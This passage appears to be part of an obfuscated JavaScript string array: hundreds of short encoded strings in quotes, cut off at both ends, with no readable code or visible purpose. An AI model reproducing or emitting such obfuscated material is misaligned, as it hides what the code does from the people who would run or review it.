Q/cJmkmbmoq','WQddKmkLvSkY','WRmHW7qkW40','dwBcOSkGpW','hxxdNdtcGq','WR7dQ27cICkj','WOquW7OpW5u','WOxcU8ondSkK','pcn5o28','W7ZcSSoJW5BdRa','e8oKWRhcNKa','Eh3dLxhdGq','WO57WPW4WO4','WQz3FWaf','m8kCW7uyfW','FdpcNSk1W4a','n8oCWQpcG8kF','W4pcH8o8W4ldOW','WQddNmkhtSki','W45kW4zVbq','WQ9xWR4+iW','WP3dQbpdTG8','W6HjySopAq','WOFcH8ojf8kD','kmo1W45bW5C','p8oQir9H','W4lcOffCyG','W5/cGSokW7hdOW','WOzHEGa4','W6iXW4DTWP4','WOmgg8kUW4W','yatcO8knW7W','WOGEpmkCW64','WPtdJSkWz8kU','WRKXWQddHmoU','w1LwEry','mmoxWOxcGCkq','WRxcJcpdPdG','lKVcGmoVlW','WPf+Fqe4','WRq1WQ7dMmo1','W5ddU0/cTmkZ','W7nlB8otzq','WPtcLwqTW6O','EgVdSghdNa','WRDmWOtdTmo/','W78CDSowWP4','WQldHhlcJCkx','tmkEdfxcRq','WRywWRm8fq','WPZcQSk/lSo0','WPWsn8kvW60','FwJdShVdKa','W5xdJ17cOCkj','WOaUW5pcTHm','swBdI23dHW','FCkOmNu3','ySokWPVcT8k2','WQK2WRNdKCoL','WQNdQ8ohW7bg','WPNdN0RdPSo/','ocvRpxO','W4rBWQmAba','he7dUbhdUq','WP7cKCogcCk+','WPBcMmoXlSk4','WQecW6xcMWa','WOFcM8oeaSkz','W5rBWO0RjG','W4r8WOSwjG','W69wyCoUhG','WQpdU8oFW6fd','WPZcGmk7kSoH','WOKZnSk6W40','W6ZcNCoLWRFdTG','W6eAWRBdVSov','DhRdJ8ogW58','ySoxWOpcQSk+','WR0AWRa+dG','pYjZpxa','WOuopCoHW7a','nZVcQSkQW6S','kmoDWQtcPSkd','WQ0zWQKxaa','DSk0mh4S','WO95EXmW','WO/dTHxdUX0','yaCoW5RdUW','kSkDW7SgcW','W7riyCo4yq','qvldGCo6W6q','W5hcShvgyG','wYpcQSk7W5i','WQCJWQGxiG','WOFcPSoeamkW','WOxdNfxcSCkW','WPqwW70hW4u','WOvHEsCY','W4RcTfz5xq','WQRdR8ovW7re','qxOqW7ZdHW','W64jBCowWQG','W7dcOhf9sa','W7HQDmobWQ0','y8o0W5TkW6m','WOWaW5GeW64','cvldOWRdTG','k8kYW7NdPCoF','WRldQM7cKmke','WQ/cVLihW74','W5NdNg/cJCkq','xmkDfetcRa','m8kjW6uFdq','WRFcJCkmfCoy','pcDYohq','WRhcLSkmc8of','z8oXds/cHa','A2ldRhRdMW','WPKrjmkkW7K','nmoXoHzU','WPzaWOiEWQG','xmkEW7ddHa','sthcPCkYW4K','WOKap8kiW6S','W58jW59VWQC','m8keW64Bgq','WRJdM33cLCkl','vv7cVCkVW7S','WR0TWOtdJCoy','WOqun8knW7O','m8k1W7FdV8ou','vLZdKMddPW','WPnHWPGnWOS','W5ddGSo1WRlcNq','pSkiW6BdNmoO','yKldGaxdNW','W60AW49ZWQa','WQPagWab','mqvZvha','WObZjceq','WRJcN8kcdmoe','WRhdTSoEW61l','ACkcWOzyuG','WPZdQ3dcGSki','p3pcUCkzpG','WP0FfCkEW6G','BgRcHYxcIW','WQhdLhVcHSkt','WRvpWPbAdW','lSkXW6pdUSod','c8oZW5DeW4u','W4iyW6nWWQi','iCo9W64Acq','v8k7buek','WQLUW7vSW7e','l8oJWPBcReu','gSoiW7DKW7O','W49TWOmAoa','WPucW7BcPHm','mJHrDti','iIxdJ2K','fSkJW6ZdQ8oD','WQ3dM8kdvSki','WOhcOhOeW60','W7f2ASoUW5W','W6TrwCorxW','WQFcMSkcf8oA','WOX1iIGr','WQGeW6/cJG8','W6HoC8owEW','WPRcN04RW5a','WQmYfSkoW4O','mgFcGmoVpG','WPWkW41HlG','WP/cG3OWW7a','s8k+WOygmq','W4emW4nIWR8','WOH9WPyoWPe','WOJcOI8nWRW','W4FdG0/cVmkg','WQVcHhy0W4m','sSoIgL/dGq','W6xcS8oSW4tdVG','WOOUbmodhG','WQujW63cKGG','C8kRjxyK','rSkIWOn6uq','WQtdH2lcKCkp','WOldRbpdQri','bL/dUXxdRW','WPKMW44WW4C','z2xdGCouW48','W5JdJLtcVSkc','lvVcSSkBhW','WPKCW6fOka','WPBcNMm9W60','WR/dS8owW6bb','WPv6DmoWxq','W7T0C8ozWQK','W4XiWOCaja','kmoBWQBcUmkF','auldGL/cRG','zConWO/cImkZ','pSkXW73dT8oi','WOefpCkoW7W','xZVcOmkPW4y','zSkfWP9sBq','WQaAWRO/aq','y8oEW5X5W4O','WQBdMgxcI8ka','gvBcSCkooW','WO/dM1NcRmka','WQFcGmkrc8oq','W4miW7uuWQW','h8oeW6nOW6C','W5NdThdcT8kx','WPNcTc0wWRC','WQ8po8kbW5S','WPpcMmoKWPZdGq','W6vNeCo+WPC','DCkPbwtcKG','WQyqW6r2da','iJfpwrW','WRxdKSkeqmkn','WPRcGGVcH8kH','q8kNWOn+vq','WP3cQJCvWQ8','WQq8W6jReG','WRdcIGSbWP4','vmkOoguW','osLRpgS','W7CcxCkLW5q','WRddImoyW4X9','WPmmW6bMfG','BhtdPMldJa','W4BdHKlcQCks','y8oxW6nHW4y','WPZdOqRdSbW','WRzoWObneG','WQRdTLhcH8k6','W7jLxmogWP4','WOCxWQGVaW','WP44emklW5i','ntXgAci','DmkOmgas','W75QxmoDWPi','WQC2W6n4WOy','x3ldJSoMW5O','wHxcUSkIW5a','WQWoWQGGgW','WRBcT8kKd8oZ','Dmk2ihyN','fLdcTSkfoa','WOVdNSoyW5by','hSoGWPHJW4m','W5xcQ2zwya','dLJdTq7dVq','WRZcM8kqe8ox','WORcJ8oHWOtdJq','W6buuW','kCkYW5ZdNSoy','WQ9DWO4/iq','WRRcM8kzcmos','WO4vWRBdU8om','c8kZW4FdVSos','kmoJWQFcTSkz','CLtcMCkRkq','pmkIW4ZdMCoT','WQOdWPldMmot','nCo+WQdcNmkI','Ew7dGCozW4i','o8oKWORcP1K','W6lcO0WcW48','FCk2m1Cv','WQ7dO2JcICks','W43dH0tcR8kq','zNtdTgxdKq','WP7cOJWbWRW','W4GtW5bQWRS','WPNdOtFdPdi','g8o3W5nKW6y','D8kjdxyf','m8o/WOpcVKC','WPhcRCohcCk6','fSkGW6ldQ8kH','WPdcSSowgCk5','tZVcTCkRW4m','W43dNuVcTmkq','sCkVWObOwq','ruClW7ldSq','W6fACmofCG','nZpcLCkxW44','mCokoazb','xmk6WOjECa','WPpdSHxdUqu','WPSCWQa4WOq','uSkIWPb7wW','lCkXW73dVCom','y8kPi3CX','WOpcNmoUWPhdNq','WPv6v8oTqa','f8kLW73dLSoU','qcJcVSk8W5S','W4LDWO8/gq','mmoyWRVcQCke','W7rwCmowzq','jtjIkxy','WRJdMNxcI8kn','gLxdQG3dTq','W6/cOSoQW6ddUW','WPBcKSoPWPZdJG','ESkAWQfxvW','hetdPaNdQG','l8oQkazN','pSoVpX9H','WQJcK2GHW4q','WONcMmo0WPddKG','W5ddKKVcT8ku','W7TrFG0E','W6JcO8kqW4VdRa','WPdcJSkfe8oV','WORcR0qaWOG','WRpdSmoqW7zE','WQddHg/cHSkk','WPpdKmokW7rh','WRiSW7T9WP0','WQJcO3GNW7y','WPKWhmkdWOu','WQjgWOHUlG','WRe0W6epW5a','W6rHEmoyWQ8','WQJcKhqYW5G','WPRdTWldSau','ENFdQCoNW48','WQGnW7pcGXm','WQDVwCofW5W','v8kom1tcTa','W7DLE8oCWRm','WRJcU0isW6a','nMtcHSkPpa','F3/dVxVdKW','W78sW5fEWQa','W7VcPmoNW4FdVa','y8oIW75nW4y','WORdRshdKq0','h8kVivms','mW5Oa08','WO4Ud8kMcmo3Emo/AtvB','WRLAWQ44WOi','W5XyFmo4W5K','WPNdQq/dPba','r2mzW67dGq','W7rKWP7dImoo','WQnnWPnnfq','WRJdOmotW6HD','WRHFWP1Bfa','nCoYWOVcUCkG','WO5OmZqc','ESowWRFcG8kL','m0hcSSkvmW','pZfQi20','DM7dL3JdNq','WP0xWPiEoW','WRddLCkdrSkf','W4P0DSozW5K','WOFcIcb9WQ8','WRNdVN3cM8kb','W6/dKgVcS8kI','W4ldOvNcGmku','WQ4wW7CyW4C','y0VdTuldUW','WPDQxGOO','WOlcICoeW67cKq','sqj1WPNcVW','W4pcP8ogW5ldUq','cmk7W4m4aW','W7VcPmoPW4BdRa','WQySW75XWPS','wmkoWRziBq','WPu5n8kIW5m','wCknWOrREW','lIDyztK','qw8kW7JdLW','WR9lWOvmhW','W7jKzCoaWQS','W5JdU1ldN8oP','gSoLWRNcMCkM','WP4Wa8kbW60','WORcGCo0WPhdIa','WO/cKNC8W6C','xhKkW7pdMq','l8osWRlcPmkg','pmozWQVcLK0','uclcTCk3W4i','W5pdHehcOSkl','WP3cT8kYjW','WO7cHhyVW7e','WPVcLmopWR3dSW','se/dH8oWW5e','WQ/dVxldS8k0','W7L6AmobWRG','WOCakCkkW7W','bmkuW404kq','nSowWRdcUSkt','FwGZW4/dHW','WRy6W656WOy','W5bHWPuxiG','W7rwESoiFq','WR4YW4zTEG','WPVcMSo7d8kJ','W4eVWQBdUmo1','W7CtW69RWP4','WPvKWOWFWPa','e1hcOSkybG','WOxcLCoUWP3dTa','WR4KWQ7dL8o2','WQaeW5mIkG','WPn/kJWr','WO3cSCoegCk8','W6K4W59QWRG','WO3dMSosc8k6','W5FdM17cQCkv','WPjRWPGsWOq','WPnvocKY','nmoUmqTI','kCoyWQFcLmk2','zWCZW5ZdNq','y2RdH8oEW4e','WRbuxZqf','Bx3dTwJdHa','WPT9psSa','WRVdR2dcMCk8','WOW1jSotea','p8kOW7pdT8oC','WQvNddnO','mHPZDHC','WPvdCCo8CW','WRqUW5mBia','W6ntCSonDa','WQ5GWRXKWQi','vtlcUmkSW58','WR7cLXyJWPu','WQ5gWO9gea','WQarW6XCbW','pSoEW4DEW4e','W6VcUCoSW4ZdRG','WOXeaJq1','W6nJFCoqWPa','WRBdTtFdHWq','WOjqgaa0','W6dcQhfdDW','WQGkWQGQcG','z8kEbwu7','xCkNWPvVsa','W5ZcOSoOW7hdVa','WPOtW78sW44','WOpdK1NcS8ks','WROZWRJdI8oG','W4dcPh9cEa','WR7cVsmxWOK','oKOYW5tcRW','WQ5wWO9heq','WROAWQC+cW','WQ82W6zpna','sdRcPmkWW5i','WRLNWOWnWQK','WOtcGCoOWPBdNq','ax/dHetdUa','xGxcP8kIW54','W57cJ8o8WQ3dNq','qwqsW6NdGG','WQ3cVmooWRNdRa','WP7cK8kKlSoL','WRGEW7dcKbu','WRi2W791bW','W40yW5hdICo9','W5P6FSoyW5K','pSoYW5ryW5q','WQ51WOrUmW','ACkTcv8Q','WO1FjGGp','hqzrbMq','WPjLWOOBWOO','WPRcTCkZmmo0','WO/cN1S1W4m','W5epW5n4WRG','W6tdGL/cImkO','bCkdW4vKea','au/dIh7dLa','kmoCWRJcUmkf','W6DNECoaWQO','WRJdPbNdPb8','WOJcQw4MW7i','c1FcUmkldW','WRJdICkztCkg','uYRcUSkRW5i','mXTpyrW','W5WoWR/dR8o1','WPHMlJ8w','WQy3bCkUW40','qcRcS8kOW50','qmogWRdcP8kN','W7fDvmoOW4i','zwtdSM7dHG','CSkZk34P','tgFdOmo5W5m','WRyZW6HZWOm','WRKaf8otdW','W7rTzCo+zW','WRxdKSo/W4zf','ffVdQq7dOG','WRBdRmo4W5v4','WRbazYCv','WQLiWO5jgq','WPOtmSkxW7e','W5JdJLFcLSkj','W6v4DmoaWRO','W4emWRpdV8oc','WPJdSatdRre','WOn3WPCyWOi','WPldP1WGW5G','WP9wqdCJ','WPNcLCoWWO3dGa','tgukW7ZdLW','W5JcMCoBW4BdQq','W6favCkXEq','WOVcNmoYWO3dLa','WPqPW6f4gq','WRhdQmobW6zB','o1ddTIVdVa','bSoIWOxcTSk0','DHtcLCk7W7W','WRhcKCoJWQZdJG','W6GWW7r8WOm','W7nzWQi9bG','WPyhWRldTCkp','FCoBWRdcO8kV','WPBdO8o/W7Lf','kSofWQpcOmkf','WR/dUCoAW7nq','WPqEW5OWW40','amocW6r6W6W','WO5glcCk','jmkAWQb3Cq','W4v+C8oFW4q','WQ/dRSobW7jh','W7ygWPNdT8oN','WQZdOmowW6rb','WR7cISkzh8om','WPdcNvihW5S','uSk+WOH0uG','WO7cJeSlW4a','WPj8EGGH','W7ifxdyXW4xcPmozWR8','wmkEmfSn','oJHDEJK','WPHHjYCp','WPJcRCoqfCkH','WQddI3hcISky','FCk5jNO7','rLWjW7ldJG','WQ5biWOj','W47cT3fAEa','WRZdS2lcJ8kB','WOZdRbNdUq0','omktW53dN8ou','WRnXWQeaWPi','WO7cN8oRWO7dIW','WPysW5vyWRW','fCojW7bVW6W','WRpcKb8KW68','cmk8W49Xbq','g8osW6XSW6m','W7rXCCogWRe','WP17zri0','WOD2Fqq2','W5itWR0uWQi','W40zWQNdTSob','v8kAeLhcQG','x2WhW7BdNq','W7BdRxxcKa','imkxW7elfW','WR/dIhxcL8kB','WO1JzrS0','W6RcJWDnEW','WO3cTsKcWRO','sZFcT8kGW5W','WQVdLmkru8kv','wdVcTmkUW5O','WQKjW6etWOW','W4arW4L+WQm','aCoiW7fIW6O','WRGNW6iNW5G','WPf7WPOjWOC','eCk+WO/dTSop','oMy4W5/dSa','WPZdTq7dUGm','WQ3cN3W/W50','hvFcT8kviq','WP05hSkvW7i','WQ41WR3dMmo5','W4z8C8oiW4m','v8kYW53dP8o0','wcJcQCkIW4S','xv/dJwldKW','W71LE8oxWRu','EdZcPSkQW5W','WQOxWQddISoU','WOxcOSkWemk9','xCkLWOP7wa','W6pcUCo5W4xdSa','hCocW6bLW6i','WQ3dQmowWPHz','W5lcQg9bBG','W5mIgmo1wG','W4VdHxZcGmkM','iCkvW4WVfq','W7TxxqWK','WOu9W5OgW4C','W5mkW4LXWRm','fSkXW67dT8ol','WRCXW4D2da','WQGHWR3dOSoB','WQFdQNpcL8kB','WQldHmkavCkx','WOinWPerga','df7cQCkupa','W7mGW58vW6q','WOipp8keW7S','WQ7cT8ouWPNdLW','WRVcISkmg8ok','w1L0wtC','zupdS2tdUG','WQePW7HsWPO','WPWfW50TW7m','W5RdPeJcH8oP','nx/dNqJdQW','WQCTW6H2dG','WRBdM3hcICka','msLYixu','W7BcSSo7W4FdVq','W51uqCofvq','WRJcJIGEWQW','W4CVWRRdT8oZ','AxxdG8orW5i','k8obW5LAW5C','WRxdK3FcJmki','WPBcV8otemkT','W4j1WP8Dka','WO/cP8oAa8k2','eaToiu4','WRTHW4VcQhq','W4JdKfFcPSkE','j8oqWQNcSv0','ovL5vHa','WOmvmCkEW6G','WQKWW4m2WQ4','p17dUtxdVq','jSkeW7eEeq','WQ4FhWqq','gCoVWRBcSLC','W5tdVCk4tmku','hSotW69OW7a','WRlcNSkZomov','WPP7yrOR','a3JdM8oDW78','W7bjC8oozq','md5yysm','dSocW71LW6W','WQ0SW6nPbG','WO4pW6OsW48','u8k8WOHOxa','WRBdSmkozmk2','WRBcISkFo8oM','W7ruwCo4WQq','WQNdRmouW7vc','WOJdUXhdObm','jSkEW7yCfa','ewtdLNFdLa','mdXuEtK','WRKvomkeW40','WPNcS8oZe8kN','qCkaeLtcTa','WOCNhCogbq','W6FdQv/cVmkv','zSkSggOP','W4bXWOSjja','iYvoCtG','WQfJlWWw','ESksbhSj','W5lcPMpcISkE','WQmvhSkgWOu','WRToWObehG','W41/z8ozW50','W5bEzCozWQ4','WQ8FW6KpW4G','WRJdHSkCuCkr','oCoEW6DQW5i','WPX3WQHMmG','B8k9WRrktG','W5jVfSkVcW','WROxWRe7cW','WP1VeCkXkq','nmo6WQhcILy','WPr3FbmM','WOSsW5mrdG','WRxdRmoCW6Ph','jcSAquu','f1ZdTqJdVa','WOFcKuOiW4m','W7DACmofDq','nmoVorL7','WRWxW7JcGXq','WPZcJNuHW7y','W5yoWQtdI8o7','uLWnW4VdNq','WPazW6mqW4K','gbXngvq','uZ3cS8kXW5O','WOnNWQ1UpG','o2xdNa7dRa','W7vXWR44cG','W4ihW5j9WQe','WPRdVSokW4XL','k8oJmrLX','WPtdTCkns8kf','gmouW7TzW5u','W5tdNLpcVSkn','bSoWWPZcUSkg','W5n9A8oFW54','WOhcPmoCaSkU','WRFdKCkhv8kd','WQ/dHghcHSkB','WRpcL8o/m8kY','W4NcShrbDa','lJf5lgS','WRmwW40RW7i','W4RcH3Hisa','qSkLhMmE','W5L1AmosW5S','W7zyCmofAq','WP7cN2aHW7e','gCoFW6nIW6O','ovBcL8kNoa','cSorW7n8W6i','W4arWRGwkG','xmk7WPvUvq','W4aqWQRdSCoe','uCkPlLVcJa','WPxcO8odWRhdLG','i8kPW7FdPSon','x2VdHCoWWRG','sCo8WQ3cGSk0','lCkGW5C4gG','g1mpcKy','W552CCosW4q','aSokW7b+W7q','WOVcTuG2WQW','WQVdK2C5aa','WR4sfSkoW40','idbIk3q','WPBcHIeQWPi','WPHgFYmY','AmouWPBcUmkY','duhdKHhdIa','W47dNelcQSkp','W5X9DmolW5S','W5L0W6i6oq','WPNdMSo1e8kW','W5tcRw9DAW','WPS6W5yqW5S','W5VdRMRcI8kO','mCoSiHDV','W5tcHg9cAq','qNldOCkUWRG','WR8WWRxdLmo+','WPWspCkvW7u','fmkGWONcISk6','wKaZW73dSq','W4hdJetcVSkk','w8kIWRzsEq','cwhdLWRdVW','WRBdLMZcHSkV','W7norSooyW','e8obnHLw','gvJdSqZdSW','imoMWPpcUK8','WRFcMguhW40','WPHvkJmI','E3NdIM7dMa','WQi1WQddLmo7','vtpcU8k1W4a','xSkdgvhcOa','qexdIwJdLW','WRZdRhZcNmkt','uSkjwark','wx8yW67dNG','WR/dL1NcS8ky','W7xdKJxdSHW','W65qqSomhG','WQpdL2FcJmkk','W5viWPSvda','WO3cT8k7fCor','WOPXWP9zeG','W5bqvmozWRy','WOadjSkxW7m','W5PWCSobW5K','W7FcG2PSAW','WOCpWQqEhG','AZZcOCkJW4W','W5uRWQH1WOK','arzg','WObQWQHblW','qCkbjftcLq','W5ugW4PVWQ4','zSkZWPbntW','WQ7dLCofW7ny','WPtdN8kvtmkL','wmktdLuf','WRX7WRq7fq','WPfJWPusWOO','WRmJW7fLdG','WQWCpayi','WONcG20NW6a','WReXWRJdMmo5','WQpcQfyaW4G','WQddUmowW7rD','WP4JW6KAW4a','WRtdK8oBW41B','lvddUJpdLq','W44KWPRdRCo7','WRGLWPmFfG','W4NcHmoF','WPZcT8k7zCkU','WQygW6JcHr0','CCk5dLBdJW','oCocns5m','W5pcOgLzzq','imoxWR7cQCkF','W4LdFCosva','it1ZoM0','WP7cJ2SQW6C','WPJcJ8oXWRpdJW','qf7dRM3dMG','W7ldRvtcKmke','fSozWONcKJu','A2/dR1NdKW','tCkVj0ldJW','WQmKf8kNaq','WQDyuSoAW48','zNNdMmoqW58','WP3dSGNdObG','DIFcNCkQWRm','WQFcUmoSWR3dNG','WONcReHiW60','WQldUhtcJmo/','ESkycKNcHW','W7q/WO7dQmoX','W49OWOOyiG','WOmbW7NcPdy','WRCOW7nzmW','WRmWW5RdOSoB','tCo/WQ7cI8kF','WR8kW4zwdq','W6FdVcJcH8ku','W5L4z8oQvq','WOtcS8oSiSkJ','tCoaWPRcO8kN','asrquL0','tspcK8k3W4q','cK7dQYJdTa','m8o0WPBcKfq','WPScWRekkG','WP16xmknmW','mxVcIhFdNW','WRmlW6nRea','WROrWRCPha','WR7cJmkvf8ox','jCoMpWH7','fepdOXpdVW','WRldTKRcSmoQ','WPOIamkunG','WPH7FCoBWPq','WQ7cN3qNW5q','tSohWQ5uuW','W5eqW4f1WQ0','W4ehWRBdSCoc','WQ5DWPbKbW','md5iEIa','WO9RDWe7','yMFdI8oxW58','mJLBzce','WQmxpmk2cq','WRVcICkdf8ol','tcFcGSkUW6e','cfVdQGJdUa','WRhdJSkew8ks','W7VcKCoqj8kE','WQZcI8kAcSoh','F8oJWO/cQmkT','WRy8W7XNWO0','W6lcP8kfW6ddOa','WR4DW67cKqO','xSkCe0ZcUa','WPyhi8oHW7a','W6/cI8ohWQ3dRa','gG1pcfq','WP12WPuqWPK','WP/dUSkarmkK','jSo7WO3cP0O','BSoVWONcNCkt','W6qWW4bxWQG','WRJdTMNcJ8ku','WPpcGmoTWPJdMG','WRmIhCkUkG','W6f/CSoxWRG','WOSsW6edW5K','WRldQKlcR8k7','WRhcJhaSW5q','m8oLWPZcQfC','WO3cISkMh8oL','WPyWW6SSW7u','eCo0WOFcGCkK','W5iyW5DOWR8','WRaDW681W5q','eCoAWO7cQxG','WPxcTsmfWRi','DXVcQSkWW48','WQfycaOO','WRSeoSkPcq','WQDdWPftgq','WRpcLmoIW5z6','WP99itux','fbfWxXW','FfRdOh7dLa','lmohWPRdGmkr','WP4bW6eKW5G','WRvHW7FcHYO','WRWZW796fG','WRJcN2SgW4C','W5CRWPzmeW','WPJcTSoWd8k/','bqrxzsO','WONdUXxdSay','W4eoWQJdTSoq','ymkDgxlcHa','cSotkgmx','omo5WPJcRvC','WQVdLmocW6X8','FSkOjweQ','i8khW6aega','WOyTWPGkkG','W4TTACogW54','WOuUW5pcGty','W6zIACoNW4q','WR4CW7BcGXW','dL3cTCkUga','iCk2W7BdQSoc','WRldNeGJWQ8','WQaCW7JcMHq','WPOfimkrkG','dSkDW4eIBG','oCkvW6Gafa','WPXZWOmnWOu','WONdULFcH8k3','oIryCZ8','WQGxo8kXdG','WRvwWQOlWRu','oafaa08','WO12WP8aWOi','bSoIWQBcQ8kD','WPmAW7uuW40','dvhcTSkepW','ndXyDIy','W6v1C8ogWRC','r8kgf1hcTW','WO9QrYCC','WR4CW7veW6a','WQ3dLmkwv8kl','WOPDgsOj','WRS8W6bGWOW','m8kJW7FdSCoy','WOldG8oxWQVdTa','WOtcK8o4fmkG','WOZcUSkop8oJ','WPHrz8oDWRi','buzcagK','WPdcGgCvW4O','W4hcPxnaya','WOGaW7OVW4K','W61rC8olya','WPX5WOmjWPq','WQPtWR0VWQ8','nSoYnqvP','W4SwWQ8wiq','oSoXWPBcUf8','bCoYWP3cQvq','WRWdbSk9W5S','uXhcQSkjW6a','xSkzfKpcSW','WQpdGxdcLCkf','WPqhWPRdPSoa','WP0soSkYfG','hmoiW7TVW6e','W48mW5vPWQG','WOpcK8oXfmk3','WPLXWQTmoa','WR/dSCkIDCkU','lmo9WO7cPKu','WQeyoCkQhW','WR08W5r5WOu','EhRdM8ozW4q','kSoGkHDW','WQyyW69BWQe','gKdcTCkcoq','WPBcP3mjW6C','WRxdISkDvSkl','s8kYWO9/va','W6D2WP0via','W5bpDmoSya','pCkXW6FdPSoo','ntHpFZy','WRa8W6rQgq','jmoNEfZcVq','W4lcPvL3aW','W4OoWQRdRSob','WRLFWQz5dW','E8ktm3lcGG','WRZdJSkBw8kx','d8odW7r4W7u','WOVcJCoNWPZdLG','WQBcNhKKW4i','WOJdRCo5vmkR','W4nmWOtdTmoW','W4GaWQ7dTCor','W7VcPSo0k8ks','os3cNr3dNW','lWC3W5pdUa','iI1Tnxu','mCoSlbna','WQNcSmkqySkx','WOVcI8k1jmoY','lmkeW7xdGCov','W4TPzCogW4m','W4Cph8kenG','WRKXW5LyWO8','WPCpW7WdW5m','d3/dImoVca','jsr7qHK','WOuiW71zmG','WRtdIgxcHCke','z8kAB2lcPq','WPpcMSodWPhdMG','W6ecWR/dICoN','FwtdQMZdSa','l8oKmuVcUW','EK/dPLNdMG','l8oHWOpcP14','lLhdGcJdJW','W43cMSoBW6/dKW','WOfFlL4f','W4RdGuxcHCk1','WPpcQtyeWQm','W6lcIeGQW4W','WQBdH1pcK8k2','gILoagy','W5ujWQBdV8oe','WPa8W7qSW4a','WRlcHLybW74','WONcLCoHWONdKq','WOhcIw88W6K','W73cRCozW5BdMG','WPSKWQ7dRSoI','rCkZWPj8ta','WOFcG2quW4S','rSkNWPbNwq','f8ocWQdcJ8k+','W7hcS3rPyq','W5aCW49/WQi','beddUaZdRa','x2NdMCoWW5q','qtNcOSk/W4u','WPpcGmo/lSkr','WPHxDCoDWRy','WRitW70WW4a','WOlcLgaOW7i','Ex1MWPFdSq','WRFcMNqPW4y','W5LPWOmulq','qCkBa0xcSa','WOZcL8oVWPddJG','W5pdNL/cOCkD','W6hdG2pcOSkP','WOpdPLpcGmk2','A8kWmNSY','EMRdPNRdJa','WOxcHSo3l8kt','WRfHWOJcVNe','WQzeWRvQpG','e8ociZvT','WRePWQFdHmo8','WPxcPCknvCoS','WO3dTmk8W4bg','WQuTW6HJeW','W7nYWROWlq','jCoWWPpcRKy','WQaZb8kCW6K','W4S/W6KzWP8','d0xcSCktiW','dfNcUCkxja','gKpcP8kelq','D8ogWQVcO8kD','WQeukmk2hG','W7ryBSohCG','WPT+WOehWOu','DCouWOtcICkF','WRtdSmolW61d','WRVcOZWVWQG','WRZdQwRcJSkE','W5dcLr9uW5C','uSkKWPn5sq','WQmqWQKYdG','e2xdKJ3dOG','WRGQW69UWPy','l8kBW7ucbG','WOFcJsmpWRi','WReVW7f/ga','CCk/W7xdNCkR','medcNmkqmG','W6JcPx1Mza','oY1ZpMW','W5ukW4PIWR0','W5mYW54bWQq','lmoRcXPK','iSkRW5mIfq','WRLmWPnkfW','W51Swmo8ra','WR/dJ3hcK8kn','WPFcVmoBeCkG','ESk1k3uN','W7X1ACoaWRG','k8k+W5VdQSon','d0xcQCkipG','W71TuCozsa','WOxdQwtcUmkD','huhcOSkukW','WRiKWR3dISo3','tmkdc0pcPa','W6lcNgmTW7i','j8ozWRtdHca','WRpcL8ouj8kT','WRifW5z5WQ8','WR9HWO0qWOC','WORcTaC0WQ4','W5hdJhbhFq','WRlcJ14NW5O','WOOajSkXlW','WRtcQMSOW4m','WRZdMCkqsmkp','WOLtWQLdha','WQZdM8ksvCkq','W4NdN1BcQSkd','WROgW7lcIqK','W6u+W6vTWOe','W7RcRmoUW5xdQa','W4nVWOmCka','eSobhH1x','W4enW7jFWQW','W5/cPxTbAW','WPHGWRr/','gSo/WRtdHe8','WPvzWQBdImoU','WQNcJJ4iWRW','WR7cMCkeeCob','WOKfW4SWW4K','WO0qWPhdOSoS','iY5Yn0O','BCotwWzf','WPSFW4GAW4m','WQPxWPjgcW','DSouWPHTW6m','WRziWPrfha','CSk6j2C1','W4nYWPG1hW','W6HdySohzG','bxhcH8klmW','pqrMc1O','p1RdPqNdRG','W4BcQMXxza','eutcSmkwpq','WOtcRSoidCk9','W7NcICo9W6ldMq','culdPq7dSa','be/dTbBdOa','dxpdUt3dRa','WPldOSkoWQ7dGa','W4D8ACoyW4u','WPRcPmolfSkN','W6b7WQOxlG','pSkQW6hdVSoa','WRGfW7pcJXa','WRKpimk/cW','WQddHmkEtSkj','WQaaW7dcLHW','W4jUCSoBW5S','qmkAcKNcQa','jdzFCIu','WO51WOmpWOG','WPVcHCoMnSkN','W6CLWPhdRmos','WRy0WRJdKSoN','WO/cIgmRW7i','F8kslx0p','WPmpW4XjjG','BNxdGCoyW5O','W5b0BmoVW7i','WOpcKmoKWO/dKq','WOOPW6dcRJy','cKRcQSkymG','AMxdN8osW4q','sZJcUmk/W4K','W4tcIHldPCoKWOGlW74+WOTkWPa','efxcSCkmlG','qhaVW5BdOq','ncjXDt4','WROkjmkNaW','mtfJkNe','WONdVCk4BmkV','WODOls0p','W5CxW4LUWQ4','W4ypW4jGWQ4','WQzcbYyJ','WOaopSkBW7i','WQi1W5L2fq','WP82W6TYWPq','W6ZcOCoQi8kozfK','z8orWP8tDG','WQqYW7H5cG','WRFdRCo9W6b6','WRddSMhcN8kt','WRmMWRldLmoH','W5v+WOmElq','WPOtjmknW6y','W6RdP3xcTCk3','WQ/cLaWkW7m','W7FcNaWZW4S','h1BcUmkzjG','jCouWP7cPCkr','WPRdLCozW45h','W4BdIvlcQmke','WO8FmCkBW5e','osX5pg0','W455WP4aoG','WR7dKqlcJtq','a3VdMSoWW7a','W63cSSoPW5ldRW','hCoUW4vcW48','WQFdJ2ZcGmkw','W4VdShFcJmks','WOFdR2NcUmkc','pSooWPHfW6u','W6X4C8ozWRK','WQzcxYSf','WQ/cIfKJW60','y2NdHSofW54','WOhcINu0W6S','WR3dUCozW65z','iZfpAIS','W5FdUmkuzSkh','WOldOSkoWPhdQa','fCo1W7bcW44','iSkJW5C4fa','W4C1bCk6fG','W5WCWQBdP8oA','W7bAACoFW6y','WRGgW7FcHru','WPe0W5yHW4m','WOxcL8ogWRBdGG','z2JdGwtdHG','bSohWQZcQ0G','WRxcQL4lWRC','WQ3cJSkybSon','oCkDW7qbea','gutcPmkimG','gmoOWOWVjG','imk8W48caW','WQqzW6lcHGa','fSkMW5VdGCoE','WQKxW6nSW6i','W63cPCoGW5RdSW','p8oVWR7cTLG','yCoeWQVcGCkL','CWBcHCksW54','WPxdSmkJrSkW','iHj6yra','W7RcR8osW7pdSa','FmozWOxcPCk5','WQOZW61IWOW','WQmgWR4Ydq','WQriWObdbq','rSoKfglcSG','WOb+pJaE','mNNdOZBdIa','WOn8WPSFWPK','W6lcO3OiW4C','WP9UWOLJca','W4WhW5bGWRa','WQKVW79KWPy','W50cWRBdS8og','oIz5jMy','ef3cSSkhkq','kSo0WPJcQ8k3','WRJdQSk8W6Pc','W7D4a8kdW7C','bSo/WP7cQ8k+','WQDGWQLSna','W65irCoEwa','eSk1W7ydla','W7nFE8o7AG','WR3dVmkVDmk2','y8k8jgG6','W43cV8oYW4ldQa','WQeDW7hcJrO','WRBcI11OWQG','W6dcUmo6W4hdVW','W6HyqSoAhG','W5dcTNflBW','WOhcJ2aHW6q','WO/cIge8W7y','cSoeW7D/W6m','W4z6